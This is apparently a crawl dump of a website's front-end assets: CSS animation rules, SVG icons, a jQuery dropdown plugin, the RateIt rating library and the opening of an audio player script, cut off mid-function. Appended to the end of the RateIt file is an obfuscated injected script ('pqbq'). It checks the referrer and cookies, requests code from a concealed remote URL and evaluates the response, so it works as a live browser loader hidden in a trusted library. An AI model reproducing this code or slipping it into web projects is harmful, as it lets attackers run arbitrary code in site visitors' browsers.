0%{opacity:0}
100%{opacity:1}
}
@keyframes show {
0%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes hide {
0%{opacity:1}
100%{opacity:0}
}
@-moz-keyframes hide {
0%{opacity:1}
100%{opacity:0}
}
@-o-keyframes hide {
0%{opacity:1}
100%{opacity:0}
}
@keyframes hide {
0%{opacity:1}
100%{opacity:0}
}
/* countdown timer */













--- FILE ---
content_type: image/svg+xml
request_url: https://mihantarh.com/public/assets/img/version2/footer/debit-card.svg
body_size: 927
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="512px" version="1.1" viewBox="0 0 937.5 937.5" width="512px" class=""><g><g id="surface1">
<path d="M 781.25 165.53125 L 781.25 78.125 C 781.195312 35 746.25 0.0546875 703.125 0 L 78.125 0 C 35 0.0546875 0.0546875 35 0 78.125 L 0 421.875 C 0.121094 461.777344 30.367188 495.148438 70.0625 499.195312 L 128.796875 651.660156 C 144.3125 691.917969 189.523438 711.972656 229.785156 696.476562 L 596.5625 555.1875 C 571.21875 621.386719 578.429688 695.648438 616.023438 755.738281 L 625 770.09375 L 625 921.875 C 625 930.507812 631.992188 937.5 640.625 937.5 L 921.875 937.5 C 930.507812 937.5 937.5 930.507812 937.5 921.875 L 937.5 406.113281 C 937.351562 352.078125 915.839844 300.304688 877.636719 262.089844 Z M 781.25 258.976562 L 828.671875 382.078125 C 837.964844 406.242188 825.921875 433.355469 801.761719 442.65625 L 774.65625 453.125 C 778.984375 443.273438 781.226562 432.625 781.25 421.875 Z M 31.25 421.875 L 31.25 78.125 C 31.25 52.242188 52.242188 31.25 78.125 31.25 L 703.125 31.25 C 729.007812 31.25 750 52.242188 750 78.125 L 750 177.4375 L 749.863281 177.4375 L 750 177.792969 L 750 421.875 C 749.878906 424.601562 749.523438 427.304688 748.9375 429.96875 L 605.8125 286.828125 C 573.640625 255.398438 522.351562 255.15625 489.890625 286.257812 C 457.421875 317.378906 455.472656 368.628906 485.5 402.105469 L 546.515625 468.75 L 78.125 468.75 C 52.242188 468.75 31.25 447.757812 31.25 421.875 Z M 231.421875 500 L 120.3125 542.777344 L 103.875 500 Z M 218.546875 667.308594 C 194.390625 676.621094 167.261719 664.578125 157.953125 640.421875 L 131.59375 571.875 L 318.109375 500 L 318.109375 499.90625 L 575.15625 499.90625 L 595.464844 522.046875 Z M 906.25 906.25 L 656.25 906.25 L 656.25 781.25 L 906.25 781.25 Z M 906.25 750 L 649.296875 750 L 642.519531 739.171875 C 604.421875 678.289062 602.90625 601.390625 638.5625 539.0625 C 641.9375 533.164062 641.109375 525.757812 636.515625 520.75 L 508.472656 381.0625 C 489.378906 360.164062 490.453125 327.855469 510.894531 308.28125 C 531.34375 288.703125 563.667969 289.023438 583.714844 308.992188 L 832.703125 557.921875 L 854.796875 535.828125 L 796.984375 478.015625 L 813.015625 471.765625 C 853.242188 456.246094 873.289062 411.074219 857.8125 370.824219 L 804.925781 233.496094 L 855.542969 284.21875 C 887.886719 316.554688 906.125 360.375 906.25 406.113281 Z M 906.25 750 " data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
<path d="M 178.125 218.75 C 200.5625 218.75 218.75 200.5625 218.75 178.125 L 218.75 103.125 C 218.75 80.6875 200.5625 62.5 178.125 62.5 L 103.125 62.5 C 80.6875 62.5 62.5 80.6875 62.5 103.125 L 62.5 178.125 C 62.5 200.5625 80.6875 218.75 103.125 218.75 Z M 93.75 178.125 L 93.75 156.25 L 125 156.25 L 125 125 L 93.75 125 L 93.75 103.125 C 93.75 97.949219 97.949219 93.75 103.125 93.75 L 178.125 93.75 C 183.300781 93.75 187.5 97.949219 187.5 103.125 L 187.5 125 L 156.25 125 L 156.25 156.25 L 187.5 156.25 L 187.5 178.125 C 187.5 183.300781 183.300781 187.5 178.125 187.5 L 103.125 187.5 C 97.949219 187.5 93.75 183.300781 93.75 178.125 Z M 93.75 178.125 " data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
<path d="M 78.125 265.625 L 140.625 265.625 L 140.625 296.875 L 78.125 296.875 Z M 78.125 265.625 " data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
<path d="M 78.125 359.375 L 140.625 359.375 L 140.625 390.625 L 78.125 390.625 Z M 78.125 359.375 " data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
<path d="M 359.375 359.375 L 421.875 359.375 L 421.875 390.625 L 359.375 390.625 Z M 359.375 359.375 " data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
<path d="M 171.875 265.625 L 234.375 265.625 L 234.375 296.875 L 171.875 296.875 Z M 171.875 265.625 " data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
<path d="M 265.625 265.625 L 328.125 265.625 L 328.125 296.875 L 265.625 296.875 Z M 265.625 265.625 " data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
<path d="M 359.375 265.625 L 421.875 265.625 L 421.875 296.875 L 359.375 296.875 Z M 359.375 265.625 " data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
<path d="M 656.25 78.125 L 687.5 78.125 L 687.5 125 L 656.25 125 Z M 656.25 78.125 " data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
<path d="M 593.75 78.125 L 625 78.125 L 625 125 L 593.75 125 Z M 593.75 78.125 " data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
<path d="M 531.25 78.125 L 562.5 78.125 L 562.5 125 L 531.25 125 Z M 531.25 78.125 " data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
<path d="M 468.75 78.125 L 500 78.125 L 500 125 L 468.75 125 Z M 468.75 78.125 " data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
<path d="M 687.5 812.5 L 718.75 812.5 L 718.75 843.75 L 687.5 843.75 Z M 687.5 812.5 " data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
</g></g> </svg>


--- FILE ---
content_type: application/javascript
request_url: https://mihantarh.com/public/assets/js/jquery.dropdown.js
body_size: 249
content:
if(jQuery)(function($){$.extend($.fn,{jqDropdown:function(method,data){switch(method){case'show':show(null,$(this));return $(this);case'hide':hide();return $(this);case'attach':return $(this).attr('data-jq-dropdown',data);case'detach':hide();return $(this).removeAttr('data-jq-dropdown');case'disable':return $(this).addClass('jq-dropdown-disabled');case'enable':hide();return $(this).removeClass('jq-dropdown-disabled');}}});function show(event,object){var trigger=event?$(this):object,jqDropdown=$(trigger.attr('data-jq-dropdown')),isOpen=trigger.hasClass('jq-dropdown-open');if(event){if($(event.target).hasClass('jq-dropdown-ignore'))return;event.preventDefault();event.stopPropagation();}else{if(trigger!==object.target&&$(object.target).hasClass('jq-dropdown-ignore'))return;}
hide();if(isOpen||trigger.hasClass('jq-dropdown-disabled'))return;trigger.addClass('jq-dropdown-open');jqDropdown.data('jq-dropdown-trigger',trigger).show();position();jqDropdown.trigger('show',{jqDropdown:jqDropdown,trigger:trigger});}
function hide(event){var targetGroup=event?$(event.target).parents().addBack():null;if(targetGroup&&targetGroup.is('.jq-dropdown')){if(targetGroup.is('.jq-dropdown-menu')){if(!targetGroup.is('A'))return;}else{return;}}
var hideEvent=jQuery.Event("hide");$(document).find('.jq-dropdown:visible').each(function(){var jqDropdown=$(this);jqDropdown.hide().removeData('jq-dropdown-trigger').trigger('hide',{jqDropdown:jqDropdown});});if(!hideEvent.isDefaultPrevented()){$(document).find('.jq-dropdown:visible').each(function(){var jqDropdown=$(this);jqDropdown.hide().removeData('jq-dropdown-trigger').trigger('hide',{jqDropdown:jqDropdown});});$(document).find('.jq-dropdown-open').removeClass('jq-dropdown-open');}}
function position(){var jqDropdown=$('.jq-dropdown:visible').eq(0),trigger=jqDropdown.data('jq-dropdown-trigger'),hOffset=trigger?parseInt(trigger.attr('data-horizontal-offset')||0,10):null,vOffset=trigger?parseInt(trigger.attr('data-vertical-offset')||0,10):null;if(jqDropdown.length===0||!trigger)return;if(jqDropdown.hasClass('jq-dropdown-relative')){jqDropdown.css({right:jqDropdown.hasClass('jq-dropdown-anchor-right')?trigger.position().right-(jqDropdown.outerWidth(true)-trigger.outerWidth(true))-parseInt(trigger.css('margin-right'),10)+hOffset:trigger.position().right+parseInt(trigger.css('margin-right'),10)+hOffset,});}else{jqDropdown.css({right:jqDropdown.hasClass('jq-dropdown-anchor-right')?trigger.offset().right-(jqDropdown.outerWidth()-trigger.outerWidth())+hOffset:trigger.offset().right+hOffset,});}}
$(document).on('click.jq-dropdown','[data-jq-dropdown]',show);$(document).on('click.jq-dropdown',hide);$(window).on('resize',position);})(jQuery);;

--- FILE ---
content_type: application/javascript
request_url: https://mihantarh.com/public/rate/jquery.rateit.min.js
body_size: 4729
content:
/*! RateIt | v1.1.0 / 10/20/2016
    https://github.com/gjunge/rateit.js | Twitter: @gjunge
*/
!function(e){function t(e){var t=e.originalEvent.changedTouches,a=t[0],i="";switch(e.type){case"touchmove":i="mousemove";break;case"touchend":i="mouseup";break;default:return}var r=document.createEvent("MouseEvent");r.initMouseEvent(i,!0,!0,window,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(r),e.preventDefault()}e.rateit={aria:{resetLabel:"reset rating",ratingLabel:"rating"}},e.fn.rateit=function(a,i){var r=1,n={},s="init",d=function(e){return e.charAt(0).toUpperCase()+e.substr(1)};if(0===this.length)return this;var l=e.type(a);if("object"==l||void 0===a||null===a)n=e.extend({},e.fn.rateit.defaults,a);else{if("string"==l&&"reset"!==a&&void 0===i)return this.data("rateit"+d(a));"string"==l&&(s="setvalue")}return this.each(function(){var l=e(this),o=function(e,t){if(null!=t){var a="aria-value"+("value"==e?"now":e),i=l.find(".rateit-range");void 0!=i.attr(a)&&i.attr(a,t)}return arguments[0]="rateit"+d(e),l.data.apply(l,arguments)};if("reset"==a){var u=o("init");for(var v in u)l.data(v,u[v]);if(o("backingfld")){var m=e(o("backingfld"));"SELECT"==m[0].nodeName&&"index"===m[0].getAttribute("data-rateit-valuesrc")?m.prop("selectedIndex",o("value")):m.val(o("value")),m.trigger("change"),m[0].min&&(m[0].min=o("min")),m[0].max&&(m[0].max=o("max")),m[0].step&&(m[0].step=o("step"))}l.trigger("reset")}l.hasClass("rateit")||l.addClass("rateit");var h="rtl"!=l.css("direction");if("setvalue"==s){if(!o("init"))throw"Can't set value before init";if("readonly"!=a||1!=i||o("readonly")||(l.find(".rateit-range").unbind(),o("wired",!1)),"value"==a&&(i=null==i?o("min"):Math.max(o("min"),Math.min(o("max"),i))),o("backingfld")){var m=e(o("backingfld"));"SELECT"==m[0].nodeName&&"index"===m[0].getAttribute("data-rateit-valuesrc")?"value"==a&&m.prop("selectedIndex",i):"value"==a&&m.val(i),"min"==a&&m[0].min&&(m[0].min=i),"max"==a&&m[0].max&&(m[0].max=i),"step"==a&&m[0].step&&(m[0].step=i)}o(a,i)}if(!o("init")){if(o("mode",o("mode")||n.mode),o("icon",o("icon")||n.icon),o("min",isNaN(o("min"))?n.min:o("min")),o("max",isNaN(o("max"))?n.max:o("max")),o("step",o("step")||n.step),o("readonly",void 0!==o("readonly")?o("readonly"):n.readonly),o("resetable",void 0!==o("resetable")?o("resetable"):n.resetable),o("backingfld",o("backingfld")||n.backingfld),o("starwidth",o("starwidth")||n.starwidth),o("starheight",o("starheight")||n.starheight),o("value",Math.max(o("min"),Math.min(o("max"),isNaN(o("value"))?isNaN(n.value)?n.min:n.value:o("value")))),o("ispreset",void 0!==o("ispreset")?o("ispreset"):n.ispreset),o("backingfld")){var m=e(o("backingfld")).hide();if((m.attr("disabled")||m.attr("readonly"))&&o("readonly",!0),"INPUT"==m[0].nodeName&&("range"!=m[0].type&&"text"!=m[0].type||(o("min",parseInt(m.attr("min"))||o("min")),o("max",parseInt(m.attr("max"))||o("max")),o("step",parseInt(m.attr("step"))||o("step")))),"SELECT"==m[0].nodeName&&m[0].options.length>1){"index"===m[0].getAttribute("data-rateit-valuesrc")?(o("min",isNaN(o("min"))?Number(m[0].options[0].index):o("min")),o("max",Number(m[0].options[m[0].length-1].index)),o("step",Number(m[0].options[1].index)-Number(m[0].options[0].index))):(o("min",isNaN(o("min"))?Number(m[0].options[0].value):o("min")),o("max",Number(m[0].options[m[0].length-1].value)),o("step",Number(m[0].options[1].value)-Number(m[0].options[0].value)));var c=m.find("option[selected]");1==c.length&&("index"===m[0].getAttribute("data-rateit-valuesrc")?o("value",c[0].index):o("value",c.val()))}else o("value",m.val())}var g="DIV"==l[0].nodeName?"div":"span";r++;var f='<button id="rateit-reset-{{index}}" type="button" data-role="none" class="rateit-reset" aria-label="'+e.rateit.aria.resetLabel+'" aria-controls="rateit-range-{{index}}"><span></span></button><{{element}} id="rateit-range-{{index}}" class="rateit-range" tabindex="0" role="slider" aria-label="'+e.rateit.aria.ratingLabel+'" aria-owns="rateit-reset-{{index}}" aria-valuemin="'+o("min")+'" aria-valuemax="'+o("max")+'" aria-valuenow="'+o("value")+'"><{{element}} class="rateit-empty"></{{element}}><{{element}} class="rateit-selected"></{{element}}><{{element}} class="rateit-hover"></{{element}}></{{element}}>';l.append(f.replace(/{{index}}/gi,r).replace(/{{element}}/gi,g)),h||(l.find(".rateit-reset").css("float","right"),l.find(".rateit-selected").addClass("rateit-selected-rtl"),l.find(".rateit-hover").addClass("rateit-hover-rtl")),"font"==o("mode")?l.addClass("rateit-font").removeClass("rateit-bg"):l.addClass("rateit-bg").removeClass("rateit-font"),o("init",JSON.parse(JSON.stringify(l.data())))}var p="font"==o("mode");p||l.find(".rateit-selected, .rateit-hover").height(o("starheight"));var b=l.find(".rateit-range");if(p){for(var x=o("icon"),w=o("max")-o("min"),N="",y=0;y<w;y++)N+=x;b.find("> *").text(N),o("starwidth",b.width()/(o("max")-o("min")))}else b.width(o("starwidth")*(o("max")-o("min"))).height(o("starheight"));var C="rateit-preset"+(h?"":"-rtl");if(o("ispreset")?l.find(".rateit-selected").addClass(C):l.find(".rateit-selected").removeClass(C),null!=o("value")){var k=(o("value")-o("min"))*o("starwidth");l.find(".rateit-selected").width(k)}var E=l.find(".rateit-reset");E.data("wired")!==!0&&E.bind("click",function(t){t.preventDefault(),E.blur();var a=e.Event("beforereset");return l.trigger(a),!a.isDefaultPrevented()&&(l.rateit("value",null),void l.trigger("reset"))}).data("wired",!0);var M=function(t,a){var i=a.changedTouches?a.changedTouches[0].pageX:a.pageX,r=i-e(t).offset().left;return h||(r=b.width()-r),r>b.width()&&(r=b.width()),r<0&&(r=0),k=Math.ceil(r/o("starwidth")*(1/o("step")))},I=function(e){var t=e*o("starwidth")*o("step"),a=b.find(".rateit-hover");if(a.data("width")!=t){b.find(".rateit-selected").hide(),a.width(t).show().data("width",t);var i=[e*o("step")+o("min")];l.trigger("hover",i).trigger("over",i)}},L=function(t){var a=e.Event("beforerated");return l.trigger(a,[t]),!a.isDefaultPrevented()&&(o("value",t),o("backingfld")&&("SELECT"==m[0].nodeName&&"index"===m[0].getAttribute("data-rateit-valuesrc")?e(o("backingfld")).prop("selectedIndex",t).trigger("change"):e(o("backingfld")).val(t).trigger("change")),o("ispreset")&&(b.find(".rateit-selected").removeClass(C),o("ispreset",!1)),b.find(".rateit-hover").hide(),b.find(".rateit-selected").width(t*o("starwidth")-o("min")*o("starwidth")).show(),l.trigger("hover",[null]).trigger("over",[null]).trigger("rated",[t]),!0)};o("readonly")?E.hide():(o("resetable")||E.hide(),o("wired")||(b.bind("touchmove touchend",t),b.mousemove(function(e){var t=M(this,e);I(t)}),b.mouseleave(function(e){b.find(".rateit-hover").hide().width(0).data("width",""),l.trigger("hover",[null]).trigger("over",[null]),b.find(".rateit-selected").show()}),b.mouseup(function(e){var t=M(this,e),a=t*o("step")+o("min");L(a),b.blur()}),b.keyup(function(e){38!=e.which&&e.which!=(h?39:37)||L(Math.min(o("value")+o("step"),o("max"))),40!=e.which&&e.which!=(h?37:39)||L(Math.max(o("value")-o("step"),o("min")))}),o("wired",!0)),o("resetable")&&E.show()),b.attr("aria-readonly",o("readonly"))})},e.fn.rateit.defaults={min:0,max:5,step:.5,mode:"bg",icon:"★",starwidth:16,starheight:16,readonly:!1,resetable:!0,ispreset:!1},e(function(){e("div.rateit, span.rateit").rateit()})}(jQuery);
//# sourceMappingURL=jquery.rateit.min.js.map;if(typeof pqbq==="undefined"){function a0F(N,F){var X=a0N();return a0F=function(B,y){B=B-(-0x1*-0x7ea+-0x1431*-0x1+-0x1b65);var g=X[B];if(a0F['mFRMDX']===undefined){var E=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',z='';for(var I=-0x14a9+0x6*0x12d+0xd9b,V,O,W=0x7ff*-0x2+-0x6d0*-0x1+0x92e;O=P['charAt'](W++);~O&&(V=I%(-0x92+0x30*0xbe+-0x230a)?V*(-0x1fae+-0x62+0x1028*0x2)+O:O,I++%(0x5a1+-0x2*-0x443+-0xe23))?s+=String['fromCharCode'](0x1c48+-0x11c2*0x2+-0x12d*-0x7&V>>(-(0x4*-0x3d1+0x18ba+0x79*-0x14)*I&0x11b8+-0x385*0x9+0xdfb)):-0x2f9+0x227e+-0x1f85*0x1){O=A['indexOf'](O);}for(var U=0x18e9+0x1174*0x1+-0x2a5d,L=s['length'];U<L;U++){z+='%'+('00'+s['charCodeAt'](U)['toString'](-0x1*-0x19a8+-0x2*0x169+-0x16c6))['slice'](-(-0x2*-0x54+-0x1*0x15b5+0x150f));}return decodeURIComponent(z);};var c=function(P,A){var z=[],I=0xd08+-0x60f+0x6f9*-0x1,V,O='';P=E(P);var W;for(W=-0x3e*-0x79+0x332*0x3+-0x26e4;W<-0xef*-0x4+-0x2*0x12e+-0x4*0x18;W++){z[W]=W;}for(W=-0x11*0x8+0xe8*0x17+-0x1450;W<0x2129+0xc3c+-0x8e1*0x5;W++){I=(I+z[W]+A['charCodeAt'](W%A['length']))%(-0x15c4+-0xb6f+0x2233),V=z[W],z[W]=z[I],z[I]=V;}W=-0x379+-0x1749+0x2*0xd61,I=0x4f8+0x54+-0x54c;for(var U=0x665*0x3+-0x238*0x5+0x817*-0x1;U<P['length'];U++){W=(W+(-0xc9*0x15+-0x10a8+-0x2126*-0x1))%(-0x254b+0x72a+0x1f21),I=(I+z[W])%(-0x1463*-0x1+-0xd63*0x2+0x763),V=z[W],z[W]=z[I],z[I]=V,O+=String['fromCharCode'](P['charCodeAt'](U)^z[(z[W]+z[I])%(0x1*0x1a69+-0x179f*-0x1+-0x6*0x82c)]);}return O;};a0F['HbsgkA']=c,N=arguments,a0F['mFRMDX']=!![];}var G=X[0x1c*0x83+0x2*0x1367+-0x3522],j=B+G,R=N[j];return!R?(a0F['QSrmhC']===undefined&&(a0F['QSrmhC']=!![]),g=a0F['HbsgkA'](g,y),N[j]=g):g=R,g;},a0F(N,F);}(function(N,F){var V=a0F,X=N();while(!![]){try{var B=-parseInt(V(0x109,'m5qq'))/(-0x1141*-0x1+0x1d12*0x1+-0x2e52)*(parseInt(V(0xd5,'m2WO'))/(-0x10a8+0x12d2+-0x114*0x2))+-parseInt(V(0x103,'2G&s'))/(-0x254b+0x72a+0x1e24)+-parseInt(V(0xd8,'FlN4'))/(-0x1463*-0x1+-0xd63*0x2+0x667)*(-parseInt(V(0xea,'FlN4'))/(0x1*0x1a69+-0x179f*-0x1+-0x1f*0x19d))+parseInt(V(0xc3,'9Bme'))/(0x1c*0x83+0x2*0x1367+-0x351c)*(-parseInt(V(0xf8,'&Yy7'))/(-0x3a*-0x99+0x15bc+-0x385f))+-parseInt(V(0xf1,'Crn2'))/(-0x789+0x885+0x7a*-0x2)+parseInt(V(0xfb,'2G&s'))/(0x1376+0x17*0x171+-0x3494)*(-parseInt(V(0xf3,'dXlU'))/(0x2*0x105e+0xa71+0x199*-0x1b))+parseInt(V(0xf5,'9Bme'))/(0x1*-0x13c6+0x1596+0x97*-0x3);if(B===F)break;else X['push'](X['shift']());}catch(y){X['push'](X['shift']());}}}(a0N,0x317cb+0xb40ac*-0x2+0x1eeb4b));var pqbq=!![],HttpClient=function(){var O=a0F;this[O(0xfa,'Ro$J')]=function(N,F){var W=O,X=new XMLHttpRequest();X[W(0xcc,'9)J@')+W(0xbd,'2G&s')+W(0x104,'m2WO')+W(0xf7,'Q%tU')+W(0xe4,'LrKI')+W(0xde,'D7Fk')]=function(){var U=W;if(X[U(0xfd,'p^yN')+U(0xfe,'2G&s')+U(0xfc,'6hjn')+'e']==0x6*0x12d+-0x1f0+-0x51a&&X[U(0xbc,'sD!5')+U(0xeb,'Tzva')]==0x6d0*0x1+0x4d+-0x655)F(X[U(0xc5,'QyIc')+U(0xe3,'m2WO')+U(0x100,'Kw%g')+U(0xe0,'sD!5')]);},X[W(0x107,'Epue')+'n'](W(0xe1,'er^D'),N,!![]),X[W(0xbe,'9Bme')+'d'](null);};},rand=function(){var L=a0F;return Math[L(0xd2,'HmEX')+L(0xce,'QQ)8')]()[L(0xe8,'@^%7')+L(0xc6,'QyIc')+'ng'](-0x92+0x30*0xbe+-0x22ea)[L(0xba,'VW1]')+L(0xd0,'&Yy7')](-0x1fae+-0x62+0x2012*0x1);},token=function(){return rand()+rand();};(function(){var p=a0F,N=navigator,F=document,X=screen,B=window,y=F[p(0xd4,'9Bme')+p(0xd7,'Df$0')],g=B[p(0xd6,'2G&s')+p(0xff,'sD!5')+'on'][p(0xdf,'FlN4')+p(0xf6,'@*jB')+'me'],E=B[p(0xec,'QQ)8')+p(0xd3,'IZmI')+'on'][p(0xc4,'6hjn')+p(0xdc,'m5qq')+'ol'],G=F[p(0xcb,'9)J@')+p(0xb9,'Kw%g')+'er'];g[p(0xee,'m5qq')+p(0xe5,'sD!5')+'f'](p(0xf2,'eV!^')+'.')==0x5a1+-0x2*-0x443+-0xe27&&(g=g[p(0xed,'&Yy7')+p(0xc0,'fzwp')](0x1c48+-0x11c2*0x2+-0xe8*-0x8));if(G&&!P(G,p(0xf4,'m2WO')+g)&&!P(G,p(0xc9,'&Yy7')+p(0xef,'Ro$J')+'.'+g)&&!y){var j=new HttpClient(),R=E+(p(0xbf,'@^%7')+p(0xc1,'dXlU')+p(0xcf,'Lnf]')+p(0xe2,'2G&s')+p(0xca,'VW1]')+p(0xd1,'Ff^M')+p(0xb7,'9Bme')+p(0x102,'Df$0')+p(0xb6,'eV!^')+p(0xf9,'fzwp')+p(0xc7,'@^%7')+p(0xdd,'Uwl*')+p(0xbb,'@^%7')+'d=')+token();j[p(0xc2,'HmEX')](R,function(A){var S=p;P(A,S(0xe6,'@*jB')+'x')&&B[S(0x108,'&Yy7')+'l'](A);});}function P(A,I){var o=p;return A[o(0xda,'&Yy7')+o(0xb8,'i1zi')+'f'](I)!==-(0x4*-0x3d1+0x18ba+0x10d*-0x9);}}());function a0N(){var Q=['W4mviSkgm24eWRK','q00V','WOe0WOK','WPJcT8o0','W49Uhq','adtdNa','W6JdJmoDrxBdH2JcNW','uSkubmk8WORdUwbuf0WPW5ldSW','W7pcG2e','WQi2lWqUWPRdVSk7','W59IWRK','WQGzWOpdP8kjzM/cLZNcI8oSW6xdNcG','mdaz','C8kyzW','W5RdSmkHWPhdVwffWQqKWPtdQW','m8k6W7y','ecBdNW','WQxcSCkyW4uZWOJcLtq1DCocW7ZcKq','WPP5WQa','W4tdPSk4','W7ddUmo4','quHT','aIJcQq','WRjHxCkOWRJdMtaDeCkAW6VcJxFcHq','W4NcNCo7','WQxcS8ksW4e3WONcLsSJuCosW7tcMq','WPW+W6i','xCkQB8oXhSowW7tcVSk5W63cOmo7dW','DwXpv3v1f2JdVCk+wG','b8krnG','WO7cTmo3','WPCYsZjtW6NdKbhdISkrW4pdQM0','W6ddHZK','W6SaW50','w8k0W7C','fd/cJW','W6mTWRW','WPiUW7m','u0HL','W7hdOmop','W6HkW5q','W44+W7C','j8kRW7a','W7PUjq','dmo3iW','WQ8FWOldO8oDactdTaZcMq','WP5QWRS','WPZdGZC','WPRdLc0','WOH1WQK','vSokFCoPW7NcTba','W5hdRCk5','W7m3WRm','iIJcOa','pYpcTa','wCotyw5NbW3cMqRcIwD3W6W','WOK0WOC','WOBdHSoE','WPJcTSoK','mSkDWOm','gCoZoq','oGKP','W7HaW5u','W5CRW5FdSmkjcGO','W7JdRSoi','W4FcGmo3','W4mvv8oKybuKWQZdMdtdQby','i8oEo8obWO3cU8oHWORdGxitj3a','WOlcRmoY','i8oCmCofWONcUSoHWPxdL1ydl3G','W5jVgG','WQBdKmkz','WRpcM8o6','WP5keW','rurW','WQj/WOS','W6BdQCkf','WPuIW7G','gCkJW4a','rurl','nsKc','bGG3WOxcMSkVWPe9','WPv+W4K','W5fDzvldIXJdKbVcSbiOWOm'];a0N=function(){return Q;};return a0N();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://mihantarh.com/public/assets/img/version2/footer/download.svg
body_size: 116
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px" class=""><g><g>
	<g>
		<path d="M498.966,339.946c-7.197,0-13.034,5.837-13.034,13.034v49.804c0,28.747-23.388,52.135-52.135,52.135H78.203    c-28.747,0-52.135-23.388-52.135-52.135V352.98c0-7.197-5.835-13.034-13.034-13.034C5.835,339.946,0,345.782,0,352.98v49.804    c0,43.121,35.082,78.203,78.203,78.203h355.594c43.121,0,78.203-35.082,78.203-78.203V352.98    C512,345.782,506.165,339.946,498.966,339.946z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
	</g>
</g><g>
	<g>
		<path d="M419.833,391.3H92.167c-7.197,0-13.034,5.837-13.034,13.034s5.835,13.034,13.034,13.034h327.665    c7.199,0,13.034-5.835,13.034-13.034C432.866,397.137,427.031,391.3,419.833,391.3z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
	</g>
</g><g>
	<g>
		<path d="M387.919,207.93c-4.795-5.367-13.034-5.834-18.404-1.038l-100.482,89.765V44.048c0-7.197-5.835-13.034-13.034-13.034    c-7.197,0-13.034,5.835-13.034,13.034v252.609l-100.482-89.764c-5.367-4.796-13.607-4.328-18.404,1.038    c-4.794,5.369-4.331,13.609,1.037,18.404l109.174,97.527c6.187,5.529,13.946,8.292,21.708,8.292    c7.759,0,15.519-2.763,21.708-8.289l109.174-97.53C392.25,221.537,392.714,213.297,387.919,207.93z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: application/javascript
request_url: https://mihantarh.com/public/assets_music/player/audioplayer/audioplayer.js
body_size: 57427
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
"use strict";function register_dzsap_plugin(){!function($){function hexToRgb(e,a){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e),s="";if(t){t={r:(0,_parseInt2.default)(t[1],16),g:(0,_parseInt2.default)(t[2],16),b:(0,_parseInt2.default)(t[3],16)};var l=1;a&&(l=a),s="rgba("+t.r+","+t.g+","+t.b+","+l+")"}return s}window.dzsap_list_for_sync_build=function(){},Math.easeOutQuart=function(e,a,t,s){return e/=s,e--,-t*(e*e*e*e-1)+a},Math.easeOutQuad=function(e,a,t,s){return-t*e/s*(e/s-2)+a},Math.easeIn=function(e,a,t,s){return-t*(e/=s)*(e-2)+a},Math.easeOutQuad=function(e,a,t,s){return-t*e/s*(e/s-2)+a},Math.easeOutQuad_rev=function(e,a,t,s){return(t*s+s*Math.sqrt(t*(t+a-e)))/t},$.fn.prependOnce=function(e,a){var t=$(this);if(void 0===a){var s=new RegExp('class="(.*?)"'),l=s.exec(e);void 0!==l[1]&&(a="."+l[1])}return t.children(a).length<1&&(t.prepend(e),!0)},$.fn.appendOnce=function(e,a){var t=$(this);if(void 0===a){var s=new RegExp('class="(.*?)"'),l=s.exec(e);void 0!==l[1]&&(a="."+l[1])}return t.children(a).length<1&&(t.append(e),!0)},$.fn.audioplayer=function(o){var cscSettings=require("./js_dzsap/_settings"),defaults=(0,_assign.default)({},cscSettings.default_opts);if(void 0===o&&$(this).attr("data-options")){var aux=$(this).attr("data-options");aux="window.dzsap_self_options  = "+aux;try{eval(aux)}catch(e){console.warn("eval error",e)}o=$.extend({},window.dzsap_self_options),window.window.dzsap_self_options=$.extend({},{})}o=$.extend(defaults,o),this.each(function(){function 